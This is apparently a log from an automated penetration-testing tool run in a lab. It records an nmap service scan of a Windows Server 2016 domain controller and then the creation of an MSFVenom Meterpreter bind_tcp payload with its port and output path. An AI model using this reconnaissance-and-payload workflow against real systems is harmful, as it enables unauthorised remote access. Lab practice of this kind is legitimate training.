 Log for 10.0.0.1 on Thu 11 Nov 2021 15:57:02 GMT
--------------------------------------------------------------------------------
Network - 10.0.0.0/24
Target IP - 10.0.0.1
Scan Perfomed - nmap -A 10.0.0.1
--------------------------------------------------------------------------------
Scan results:
Open port: 53| Protocol: tcp| Service: domain| Version: Simple DNS Plus
Open port: 88| Protocol: tcp| Service: kerberos-sec| Version: Microsoft Windows Kerberos (server time: 2021-11-10 10:08:06Z)
Open port: 135| Protocol: tcp| Service: msrpc| Version: Microsoft Windows RPC
Open port: 139| Protocol: tcp| Service: netbios-ssn| Version: Microsoft Windows netbios-ssn
Open port: 389| Protocol: tcp| Service: ldap| Version: Microsoft Windows Active Directory LDAP (Domain: tushar.local, Site: Default-First-Site-Name)
Open port: 445| Protocol: tcp| Service: microsoft-ds| Version: Windows Server 2016 Standard Evaluation 14393 microsoft-ds (workgroup: TUSHAR)
Open port: 464| Protocol: tcp| Service: kpasswd5?| Version:
Open port: 593| Protocol: tcp| Service: ncacn_http| Version: Microsoft Windows RPC over HTTP 1.0
Open port: 636| Protocol: tcp| Service: tcpwrapped| Version:
Open port: 3268| Protocol: tcp| Service: ldap| Version: Microsoft Windows Active Directory LDAP (Domain: tushar.local, Site: Default-First-Site-Name)
Open port: 3269| Protocol: tcp| Service: tcpwrapped| Version:
Operating System Detection:
Operating System of target detected as:
Running: Microsoft Windows 2016 detected!
OS details: Microsoft Windows Server 2016 detected!
Host Details Detection:
Computer Name: DC
Domain Name: tushar.local
FQDN: DC.tushar.local
Operating System Detection:
Operating System of target detected as:
Running: Microsoft Windows 2016 detected!
OS details: Microsoft Windows Server 2016 detected!
--------------------------------------------------------------------------------
Attack vector:
Create MSFVenom Payload was chosen.
stage: windows/
stager: meterpreter/bind_tcp
payload: bindtcptest6767.exe
lport: 6767
lhost: 10.0.0.11
Payload bindtcptest6767.exe Created in /root/Desktop/SOC/Project/payloads